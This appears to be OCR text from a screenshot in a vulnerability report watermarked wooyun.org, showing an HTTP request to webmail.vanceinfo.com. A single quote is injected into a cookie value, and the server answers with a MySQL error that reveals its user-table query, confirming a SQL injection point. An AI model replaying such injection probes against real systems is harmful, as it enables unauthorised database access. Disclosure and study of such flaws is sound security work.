 Raw Params Headers Hex
GET /logout.php HTTP/1.1
Host: webmail.vanceinfo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ANY_EMAIL=admin@admin.com'
Connection: keep-alive
? < + > Type a search term 0 mat
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 May 2014 10:37:47 GMT
Server: Apache
Vary: Accept-Encoding,User-Agent
Content-Length: 234
Connection: close
Content-Type: text/html
Query DB [SELECT maildir FROM user WHERE id = 'admin@admin.com''] err:You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ''admin@admin.com''' at line 1
www.wooyun.org